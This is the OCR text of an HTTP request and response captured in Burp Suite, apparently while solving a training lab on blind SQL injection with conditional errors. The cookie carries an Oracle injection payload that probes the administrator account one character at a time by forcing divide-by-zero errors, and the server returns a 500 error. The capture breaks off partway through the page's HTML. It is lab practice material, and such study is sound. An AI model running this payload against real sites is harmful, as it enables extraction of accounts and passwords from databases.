 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Pets HTTP/1.1
2 Host: 0a7f009104b43114c1882a15004b009d.web-security-academy.net
3 Cookie: TrackingId=5FBKeGu8wBxsSiWu'||(select case when substr(username,1,1)='a'
then to_char(1/0) else '' end from users where username='administrator')||'; session
=n9z39PkjeShjC3iKvYlNQQPGHHErT0Fd
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/106.0.5249.62 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Referer: https://0a7f009104b43114c1882a15004b009d.web-security-academy.net/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: es-ES,es;q=0.9
8 Connection: close
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2335
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
&#66;&#108;&#105;&#110;&#100;&#32;&#83;&#81;&#76;&#32;&#105;&#1
10;&#106;&#101;&#99;&#116;&#105;&#111;&#110;&#32;&#119;&#105;&#
116;&#104;&#32;&#99;&#111;&#110;&#100;&#105;&#116;&#105;&#111;&
#110;&#97;&#108;&#32;&#101;&#114;&#114;&#111;&#114;&#115;
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>